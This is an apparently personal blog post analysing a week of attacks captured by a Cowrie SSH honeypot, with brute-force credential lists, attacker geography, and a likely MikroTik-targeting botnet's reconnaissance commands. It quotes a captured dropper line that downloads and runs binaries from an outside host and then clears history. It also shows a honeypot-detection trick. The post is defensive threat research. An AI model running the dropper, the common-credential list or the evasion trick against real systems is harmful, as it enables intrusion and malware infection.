Cowrie honeypot analysis after a week of attacks

Over a week (12 days to be exact) after installing a fresh Cowrie Honeypot on a VPS with public IP, I got some data to show, including a possible campaign targeting MikroTik devices. If you’re not familiar with Cowrie, it’s an SSH/Telnet honeypot that can be easily installed. It’s written in Python and it’s easy to customize. I assume you have a basic knowledge of what a honeypot is, if not, I suggest you to read this article.

My Cowrie instance was running only as an SSH service with password and root login permitted, nothing else. I kept the Cowrie configuration as default, only changing the users and their passwords that could be used to login. As such, we should only see host scanning and SSH brute-force attacks in the logs. It didn’t take long for the activity to start, and I managed to get very interesting data.

IP overview

To start off simple, I grabbed all the IP addresses that connected to the honeypot and counted the number of events for each IP in the logs. There’s over 500 unique IP addresses in that list, so I’ll only show the top 15 (cencored) IP addresses by connection count:

Top 15 IP addresses by event count

95.xxx.xxx.xxx: 5802 events134.xxx.xxx.xxx: 4957 events

180.xxx.xxx.xxx: 4503 events

158.xxx.xxx.xxx: 3152 events

222.xxx.xxx.xxx: 2563 events

185.xxx.xxx.xxx: 2075 events

170.xxx.xxx.xxx: 1985 events

116.xxx.xxx.xxx: 1700 events

202.xxx.xxx.xxx: 1637 events

88.xxx.xxx.xxx: 1475 events

59.xxx.xxx.xxx: 1035 events

102.xxx.xxx.xxx: 992 events

211.xxx.xxx.xxx: 980 events

107.xxx.xxx.xxx: 828 events

149.xxx.xxx.xxx: 803 events

The IP addresses with high number of events are almost exclusively brute-force attacks. Interestingly, majority of brute-force attempts were relatively short lived and spaced out. Only some of the top IP addresses were persistent and tried to run brute-force/dictionary attacks for a longer period of time. Most ran a few attempts and then stopped for a while, only to start again later.

Username and password distribution

As you might guess, there were a lot of different usernames and passwords used in the attacks. I’ve listed the top 50 usernames and passwords used in the attacks below. I’ve also included the count of times each username and password was used.

Top 50 usernames and passwords

| Username | Count | Password | Count | |———————————|——————–|——————————–|——————–| | root | 6150 | 123456 | 868 | | admin | 1482 | 1234 | 368 | | chia | 245 | admin | 317 | | ubnt | 240 | password | 297 | | pi | 235 | 123 | 296 | | user | 209 | 1qaz@WSX | 256 | | oracle | 202 | root | 228 | | test | 197 | admin123 | 188 | | ubuntu | 142 | 12345 | 175 | | azureuser | 131 | Admin123 | 165 | | postgres | 128 | 12345678 | 152 | | jenkins | 110 | 123456789 | 148 | | steam | 94 | 1 | 145 | | hyjx | 90 | test | 144 | | Admin | 90 | oracle | 130 | | ansible | 83 | P@ssw0rd | 129 | | craft | 83 | ubnt | 120 | | telnet | 78 | root123 | 119 | | moxa | 76 | postgres | 114 | | zjw | 75 | Aa123456 | 113 | | guest | 71 | user | 107 | | ftpuser | 70 | root321 | 101 | | orangepi | 67 | root1234 | 99 | | cisco | 66 | orangepi | 96 | | es | 59 | ubuntu | 95 | | hadoop | 58 | Root1234 | 93 | | ftp | 51 | 111111 | 93 | | git | 50 | jenkins | 90 | | support | 48 | admin1 | 85 | | mysql | 47 | steam | 84 | | user1 | 44 | pi | 84 | | minima | 44 | craft | 83 | | nagios | 42 | ansible | 80 | | dbadmin | 37 | test123 | 79 | | adm | 34 | ubnt1 | 77 | | operator | 34 | !@# | 77 | | tomcat | 31 | daniel12 | 77 | | ansadmin | 31 | danniel12 | 77 | | centos | 30 | telnet | 76 | | boris | 28 | moxa | 76 | | vagrant | 28 | zjw | 74 | | dspace | 28 | toor | 61 | | anna | 27 | raspberry | 59 | | testuser | 27 | 123Qwe | 57 | | fa | 27 | guest | 55 | | vladimir | 26 | chia | 49 | | deploy | 26 | oracle6 | 48 | | devops | 26 | nagios6 | 48 | | sysadmin | 23 | root1 | 45 | | butter | 23 | admin1234 | 45 | |——————————————————————————————————————–|

It doesn’t come as a surprise that the attackers are trying to gain access to root/admin accounts, which is overwhelmingly popular choice. However, observing the other usernames used in the attacks can give us insight into what the attackers are looking for. For example, popular users to brute-force are related to databases such as “mysql” and “oracle”. Similarly, usernames like “jenkins” and “ansible” indicate that the attackers are interested in DevOps instances.

Attackers seem to be drawn to gaining access to IoT and scada devices as well. For example, usernames like “ubnt” and “moxa” are most likely related to Ubiquiti and Moxa devices. An attacker gaining access to these devices can potentially cause a lot of damage to things like automation systems.

In addition, attackers are keen on crypto related instances. For example, usernames like “chia” and “craft” are related to Chia and Craftcoin. This will become relevant when we look at the commands ran later on.

Shout out to the only person who tried to get in with bunch of obscure city names such as Findlay, Sundsvall, and Stoke-on-trent. I appreciate the effort.



Geoanalysis

Using IP-API Geolocation data I plotted the number of connections from each country. United states and China being in the lead is not very surprising, as they’re known for having a lot of scanning activity.



We can pinpoint the activity to known malicious behavior based on the country. This can be achieved by analyzing successful logins per country. For example, we can see that the majority of successful logins came from China.

Note that this graph shows the number of unique successful logins per country. This is because some of the attackers logged in multiple times from the same IP address. Interestingly, attackers who logged in multiple times from the same IP address ran the same commands as before. This suggests the utilization of an automation tool by the attackers for logging in and executing the commands. We will go through the commands later on.



Netblock Owner

By investigating the netblock (ASN) owner, we can identify organizations with a significant number of attacking hosts. It’s essential to recognize that these attacking hosts are often compromised systems used to carry out attacks. Although some originate from home internet connections, it’s reasonable to assume that the attackers are not foolish enough to perform scanning activities directly from their home networks.

Captured commands

Cowrie honeypot captures all the commands ran by the attackers after they successfully log in. This is a great way to get insight into threat actor’s tactics, techniques, and procedures (TTPs) and their intentions.

All the commands executed and their count

/ip cloud print, Count: 50 —————————————————————————————————- ifconfig, Count: 25 —————————————————————————————————- uname -a, Count: 25 —————————————————————————————————- cat /proc/cpuinfo, Count: 25 —————————————————————————————————- ps | grep ‘[Mm]iner’, Count: 25 —————————————————————————————————- ps -ef | grep ‘[Mm]iner’, Count: 25 —————————————————————————————————- ls -la /dev/ttyGSM* /dev/ttyUSB-mod* /var/spool/sms/* /var/log/smsd.log /etc/smsd.conf* /usr/bin/qmuxd /var/qmux_connect_socket /etc/config/simman /dev/modem* /var/config/sms/*, Count: 25 —————————————————————————————————- echo Hi | cat -n, Count: 25 —————————————————————————————————- (uname -smr || /bin/uname -smr || /usr/bin/uname -smr), Count: 8 —————————————————————————————————- shell, Count: 6 —————————————————————————————————- exit, Count: 4 —————————————————————————————————- ll, Count: 4 —————————————————————————————————- uname -s -v -n -r -m, Count: 4 —————————————————————————————————- echo -e ‘\x67\x61\x79\x66\x67\x74’, Count: 3 —————————————————————————————————- sh, Count: 3 —————————————————————————————————- enable, Count: 3 —————————————————————————————————- cat /bin/echo||while read i; do echo $i; done < /proc/self/exe;, Count: 3 —————————————————————————————————- while read i, Count: 3 —————————————————————————————————- ls, Count: 2 —————————————————————————————————- ls -la, Count: 2 —————————————————————————————————- /bin/eyshcjdmzg, Count: 2 —————————————————————————————————- whoami, Count: 1 —————————————————————————————————- curl google.com, Count: 1 —————————————————————————————————- cat /etc/passwd, Count: 1 —————————————————————————————————- cd .., Count: 1 —————————————————————————————————- #!/bin/sh; PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; wget http://43.xxx.xxx.xxx:888/112; curl -O http://43.xxx.xxx.xxx:888/112; chmod +x 112; ./112; wget http://43.xxx.xxx.xxx:888/123; curl -O http://43.xxx.xxx.xxx:888/123; chmod +x 123; ./123; rm -rf 112.sh; rm -rf 112; rm -rf 123; history -c; , Count: 1 —————————————————————————————————- ls -la /var/run/gcc.pid, Count: 1

There’s quite a lot of different commands that the attackers tried to execute. The most executed commands were executed one after another after an attacker logged in, which is why they have similar count. This suggests that the attackers are using an automation tool that has a list of commands to execute.

Analysis of the most executed commands - Possible campaign?

The most executed command was “/ip cloud print”. The command is used to print the cloud settings of a MikroTik RouterOS device. This command is most likely used to query the device’s parameters and configuration in order to gain further information from the device and the network it’s connected to. The command fails on the honeypot, as it’s not a MikroTik device. Interestingly, many of the attackers exited the session after execution of this command failed, while others continued to execute other discovery related commands. This could indicate that these attackers are only interested in MikroTik devices, or their perhaps their automation tool is configured to exit the session if the command fails.

All the commands that were executed 25 times were executed sequentially after an attacker successfully logged in. This is another indicator that an automation tool is being used. The commands such as “ifconfig”, “uname -a” and “cat /proc/cpuinfo” are used to query information about the system and the network interfaces the device has. The command “ps | grep '[Mm]iner'” is most likely used to detect if a cryptocurrency miner has already been installed on the machine. This could be so that the attacker can remove these miners in order to install their own miner and utilize all of the device’s resources for themselves.

A higly interesting command that the attackers executed was “ls -la /dev/ttyGSM* /dev/ttyUSB-mod* ...” The attackers are trying to find files inside different directories. I associated these files with potential services into a table below to make sense of the command:

| File | Service |

|---|---|

| /dev/ttyGSM* | GSM |

| /dev/ttyUSB-mod* | GSM |

| /var/spool/sms/* | SMS |

| /var/log/smsd.log | SMS |

| /etc/smsd.conf* | SMS |

| /usr/bin/qmuxd | qmux |

| /var/qmux_connect_socket | qmux |

| /etc/config/simman | SIM configuration |

| /dev/modem* | Modem |

| /var/config/sms/* | SMS |

GSM stands for Global System for Mobile Communications, and it serves as a protocol for mobile communications. In the context of a Mikrotik Router, the command “/dev/ttyGSM*” can be used to retrieve information about virtual serial ports currently in use by the RouterOS. (kernel.org). Users on MikroTik forum discuss gaining a serial connection to a device using command “screen /dev/tty.usbserial 115200”, which suggests executing the command “ls -la /dev/ttyUSB-mod*” could be used to query serial connections on a router (MikroTik Forum).

SMS stands for Short Message, and you’ve probably heard about it. Many MikroTik devices support sending SMS messages through GSM. (MikroTik) It seems that the attackers are interested in SMS serives and their logs, as they are trying to find files related to SMS.

qmux is a process that multiplexes between many programs that wish to interface with a QMI (Qualcomm MSM Interface). Command “/usr/bin/qmuxd” most likely points to the qmux daemon.

There’s limited amount of information for the “simman” service. One result links to a GTR30/GTR40 Industrial Router Series user manual which shows simman is a SIM card manager for 3/4G modems. The command “ls -la /etc/config/simman” is most likely used to check the existence of SIM card manager and its configuration file.

The command “echo Hi | cat -n” is executed at the end of the sequence of commands. This command will simply print “Hi” on the console. Why would the attackers execute a command like this? One explanation is that the previous system discovery commands revealed to the attackers that this device is a honeypot, and are leaving a message for the honeypot owner.

Thoughts on the possible MicroTik campaign

Very similar sequence of commands have been noted by other security researchers since 2018:

We've found interesting new traffic within our Honeytrap agents, originating from servers within Russia only (to be specific, the netblock owned by NKS / NCNET Broadband).

The username and password combination being used is root / root, and they are executing all of the following ssh commands:

/ip cloud print

help

ifconfig

uname -a

show ip

cat /proc/cpuinfo

uptime

ls -la

ls /data/data/com.android.providers.telephony/databases

echo Hi | cat -n

ps | grep '[Mm]iner'

ps -ef | grep '[Mm]iner'



The Sans researcher says the commands were executed primarily from Russian IP addresses. The graph below shows the country of origin of the IP addresses that executed these commands on the honeypot:

The location of the IP addresses are quite diverse. The fact that this campaign could been active at least since 2018 means that the attackers have had time to let their botnet grow and now have different hosts participate in the attacks.

The botnet seems to be highly active as it scans the internet for RouterOS devices. It then exploits them by taking advantage of weak username and password configurations.

Analyzing the rest of the commands

The rest of the commands don’t follow a clear cut campaign like the MikroTik one does. This doesn’t mean they aren’t as interesting or useful for a security researcher.

Many of the commands executed are used to find more about the system. The “uname” command seems to be a favorite for attackers as it can be used to print kernel name and version, processor types and the running OS.

Attackers also run commands such as “shell” and “sh” to either gain an interactive shell on the box, or to figure out which shell executable is installed on the box. The command “enable” when used without any parameters, shows the attacker a list of available commands.

The command “cat /bin/echo||while read i; do echo $i; done < /proc/self/exe;” was executed a couple times. Let’s break it down:

- ”

cat /bin/echo” will print the contents of the file /bin/echo to the console.

- ”

||” is a logical OR operator. It will execute the command on the right side of the operator if the command on the left side fails. In this case, if the command “cat /bin/echo” fails, the command on the right side of the operator will be executed.

- ”

while read i; do echo $i; done < /proc/self/exe”: If the command on the left side of the operator fails, this command will be executed. “while read i; do echo $i; done” construct reads input line by line and echoes it. “< /proc/self/exe” is a redirection operator that redirects the output of the current program to the construct.

This command was executed by the attacker possibly to figure out if the instance they logged in is a honeypot. It will try to print the contents of the file /bin/echo, which might fail in some environments. If the command fails, it will read the current program that is running and echo it line by line. Some honeypots will have a different output than the actual program, which will be a clear indicator for the attacker that they are in a honeypot.

Analyzing a possible stage 1 malware

Lastly, there was an interesting case where an attacker tried to download a file from the internet and execute it. The command was:

- ”

#!/bin/sh; PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; wget http://43.xxx.xxx.xxx:888/112; curl -O http://43.xxx.xxx.xxx:888/112; chmod +x 112; ./112; wget http://43.xxx.xxx.xxx:888/123; curl -O http://43.xxx.xxx.xxx:888/123; chmod +x 123; ./123; rm -rf 112.sh; rm -rf 112; rm -rf 123; history -c;”

Let’s break it down:

- ”

#!/bin/sh” is a shebang command indicating that the script should be executed using the “/bin/sh” shell.

- ”

PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin;” modifies thePATHenvironment variable to include several directories to ensure the subsequent commands are executed successfully.

- ”

wget http://43.xxx.xxx.xxx:888/112”, “curl -O http://43.xxx.xxx.xxx:888/112;” do the same thing: download a file from the internet. Using bothwgetandcurlis redundant, but the attacker probably wanted to make sure that the file is downloaded successfully in case one of the programs is not installed on the box.

- ”

chmod +x 112” makes the downloaded file executable.

- ”

./112” executes the downloaded file.

- ”

wget http://43.xxx.xxx.xxx:888/123”, “curl -O http://43.xxx.xxx.xxx:888/123;” Seem to do the same thing as previously, but the downloaded file is slightly different (Note the different file name).

- ”

chmod +x 123”, “./123; rm” Same as before, but for the new file.

- ”

rm -rf 112.sh; rm -rf 112; rm -rf 123;” removes the downloaded files from the system after they’re executed.

- ”

history -c;” clears the history of the commands executed on the system. This is done to hide the commands executed by the attacker.

Based on the commands used, this script seems to download two files (“112” and “123”) from a remote server, make them executable, and run them. After execution it removes the files and clears the command history in order to cover its tracks.

I’ve managed to recover both of these files and intend on doing a more in-depth analysis of them in the future. For now, I’ve uploaded them to VirusTotal to see if they are known malware. The results are shown below:

112:

| Detections: | 42/62 |

| SHA-256: | ea40ecec0b30982fbb1662e67f97f0e9d6f43d2d587f2f588525fae683abea73 |

| Vhash: | eff52c3a901dae599ff5f68001498a98 |

| SSDEEP: | 12288:VeRvuKqiVZ4En5drNK0pPEfJKlHZ8mG97Qxee6yzmx:VIv/qiVNHNDEfJKHZ8mG9QeeO |

123:

| Detections: | 40/62 |

| SHA-256: | 59b9dff77e388c4139f478f95a5ba646fe7ca4ab0c7d0a4b4d7bece9af708a39 |

| Vhash: | eff52c3a901dae599ff5f68001498a98 |

| SSDEEP: | 12288:VeRvuKqiVZ4En5drNK0pPEfJKlHZ8mG97Qxee6yzmx:VIv/qiVNHNDEfJKHZ8mG9QeeO |

The files have different SHA-256 hashes, but their Vhash and SSDEEP hashes are the same. This is a strong indicator that the files are related. Indeed, the file sizes are exatly the same also! It seems that the attacker downloaded the same file twice, but slightly different names and hashes. This is probably done to avoid simple antivirus software.

Closing thoughts

This was a new experience for me, as I haven’t set up a honeypot on a public VPS like this before. Cowrie showed itself to be a capable medium-interaction honeypot that can be used to gather information about attackers and their TTPs. It’s also very easy to set up and configure.

There weren’t many malware drops in the logs despite several successful logins. This could be because the attackers successfully identified the box to be a honeypot, or because they first wanted to gather information about the box before dropping malware.

The extensive range of attack sources shows that the scanning noise remains constant and unattributable to any specific origin. It’s imperative for individuals and organizations to ensure that internet connected systems are equipped with multiple layers of security (or just strong usernames and passwords, please, anything is better than “admin:admin”) to prevent unauthorized access.